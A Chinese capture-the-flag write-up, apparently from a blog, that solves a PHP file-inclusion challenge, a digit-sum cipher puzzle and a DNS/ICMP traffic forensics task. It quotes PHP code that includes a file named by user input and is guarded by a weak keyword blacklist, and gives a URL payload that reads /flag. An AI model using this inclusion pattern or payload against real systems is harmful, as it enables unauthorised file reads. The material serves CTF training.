web

easyrce

题目代码如下:

<?php

error_reporting(0);

highlight_file(__FILE__);

if (!empty($_GET['PK'])){

$PK = $_GET['PK'];

if(blacklistFilter($_SERVER["QUERY_STRING"])){

include $PK;

}else{

highlight_file(__FILE__);

}

}

function blacklistFilter($arg) {

$blacklist = array('[', ']', ';', '?', '@', '(', ')', 'exec', 'eval', '$', 'phpinfo', 'flag', 'data', 'filter', '#');

$filteredInput = str_replace($blacklist, '', $arg);

return $filteredInput;

}



payload: http://e2e84684.clsadp.com/?PK=/flag

MISC

云缨

题目文本

8881088410842088810810842042108108821041010882108881

0为截断,0前面的4位置相加之后为26个大写英文字母的索引,exp如下:

#-*- coding utf8 -*-

import string

import hashlib

def decode(c):

l = c.split('0')

origin = string.ascii_uppercase

r = ''

for i in l:

tmp = 0

for num in i:

tmp += int(num)

r += origin[tmp-1]

return r

str = decode('8881088410842088810810842042108108821041010882108881')

md5 = hashlib.md5()

md5.update(str.encode())

print('flag{' + md5.hexdigest() + '}')

#flag{9edabf1448871181eb0e7133b5b3d701}



hack_dns



使用kali中join工具爆破出zip密码



在key.jpg中

右键属性里面详细信息获得一串韩文加密

通过在线网站解密获得 key1=ymh好像只有一半

使用base64解密 获得key2=sec 这好像只有一半

key为 ymhsec



分析流量包,根据提示筛选出dns流量,发现其中icmp中存在16进制

提取出来得到

把其中0a替换为空,在使用16进制转换10进制打印出来

通过得到的key使用栅栏密码解密,已知y->24、m->12、h->7、s->18、e->4、c->2

按照顺序位移,数字字符跳过

最后获得flag:

flag(6fc0ea1e6f897033ee0c1fa40915d659}

内容来源于网络如有侵权请私信删除

文章来源: 博客园

- 还没有人评论,欢迎说说您的想法!

客服

客服